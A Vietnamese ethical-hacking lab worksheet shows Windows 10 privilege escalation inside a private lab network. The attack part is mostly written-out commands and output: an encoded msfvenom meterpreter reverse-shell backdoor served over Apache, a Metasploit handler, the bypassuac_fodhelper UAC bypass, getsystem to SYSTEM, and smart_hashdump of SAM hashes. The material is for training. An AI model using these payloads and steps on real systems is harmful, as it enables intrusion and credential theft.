BÀI 5.5 – ESCALATING PRIVILEGES
Nguồn: Samsar4/Ethical-Hacking-Labs – 5-System-Hacking/5-Escalating-Privileges.md

1. Mục tiêu
- Trình diễn cách nâng quyền trên máy nạn nhân bằng cách khai thác lỗ hổng của hệ thống.

2. Môi trường thực hành
Thành phần | Thông tin
Máy thực hiện | Kali Linux virtual machine
IP Kali | 192.168.81.136
Máy mục tiêu | Windows 10 virtual machine
IP Windows | 192.168.81.133

3. Các bước thực hiện

3.1. Create a Backdoor
Tạo tệp thực thi và đặt địa chỉ IP Kali vào tùy chọn LHOST:
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.81.136 -f exe > /home/kali/Desktop/Exploit.exe
Lệnh tạo tệp thực thi Windows có tên Exploit.exe và lưu trên Desktop của Kali.

3.2. Share the Exploit.exe file
Thiết lập cấu hình Apache và thư mục chia sẻ.
Nếu chưa cài Apache2, chạy:
apt-get install apache2
Mở tệp cấu hình Apache2:
vim /etc/apache2/apache2.conf
Thêm dòng sau và lưu tệp:
servername localhost
Tạo thư mục share trong thư mục html:
mkdir /var/www/html/share/
Đổi quyền thư mục share thành 755:
chmod -R 755 /var/www/html/share/
Đổi chủ sở hữu thư mục thành www-data:
chown -R www-data:www-data /var/www/html/share/
Kiểm tra cấu hình chia sẻ:
ls -la /var/www/html/ | grep share
drwxr-xr-x 2 www-data www-data 4096 Dec 18 20:52 share
Sao chép tệp Exploit.exe vào thư mục chia sẻ:
cp /home/kali/Desktop/Exploit.exe /var/www/html/share/
Khởi động dịch vụ Apache:
service apache2 start


3.3. Perform Exploitation
Khởi động Metasploit Framework:
msfconsole
Chọn multi/handler và đặt payload meterpreter/reverse_tcp:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
Đặt LHOST thành địa chỉ IP Kali:
set LHOST 192.168.81.136
Chạy exploit ở chế độ nền:
exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.81.136:4444
3.4. Run the Exploit
Trên Windows 10, mở trình duyệt và truy cập:
http://192.168.81.136/share/
Nhấn Exploit.exe để tải tệp. Sau khi tải xong, mở tệp để thực thi. Nếu xuất hiện cửa sổ Open File - Security Warning, nhấn Run.
Quay lại Kali. Meterpreter session được mở:
[*] Sending stage (180291 bytes) to 192.168.81.133
[*] Meterpreter session 1 opened (192.168.81.136:4444 -> 192.168.81.133:49804)
Dùng sessions hoặc sessions -i để liệt kê session. Mở session bằng ID:
sessions <ID>


3.5. Establish a Session
Mở Meterpreter session hiện tại và kiểm tra User ID:
getuid
meterpreter > getuid
Server username: DESKTOP-L2GFPNA\duc
Meterpreter đang chạy với quyền người dùng thông thường. Kiểm tra bằng lệnh:
run post/windows/gather/smart_hashdump
[*] Running module against DESKTOP-L2GFPNA
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[-] Insufficient privileges to dump hashes!
Thử nâng quyền bằng getsystem:
getsystem -t 1
meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)

3.6. Perform Privilege Escalation
Đưa Meterpreter session hiện tại về nền:
background
Sử dụng exploit bypassuac_fodhelper:
use exploit/windows/local/bypassuac_fodhelper
Xem tùy chọn, kiểm tra ID session cũ và đặt session cho exploit:
options
sessions
set SESSION <ID>
Thực thi exploit:
run
Kiểm tra User ID của Meterpreter session mới:
getuid
meterpreter > getuid
Server username: DESKTOP-L2GFPNA\duc
Chạy lại getsystem theo tài liệu GitHub:
getsystem -i 1
meterpreter > getsystem -i 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
Kiểm tra lại User ID:
getuid
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Thử lấy hash trong SAM:
run post/windows/gather/smart_hashdump

4. Kết quả thực tế
Nội dung kiểm tra | Kết quả thực tế | Nhận xét
Tạo Exploit.exe | [Điền kết quả] | [Điền nhận xét]
Apache và thư mục share | [Điền kết quả] | [Điền nhận xét]
Meterpreter session | [Điền session ID] | [Điền nhận xét]
Quyền ban đầu | [Điền kết quả getuid] | [Điền nhận xét]
smart_hashdump ban đầu | [Điền kết quả] | [Điền nhận xét]
getsystem lần đầu | [Điền kết quả] | [Điền nhận xét]
bypassuac_fodhelper | [Điền kết quả] | [Điền nhận xét]
Quyền sau nâng cấp | [Điền kết quả getuid] | [Điền nhận xét]
smart_hashdump sau nâng quyền | [Điền kết quả] | [Điền nhận xét]

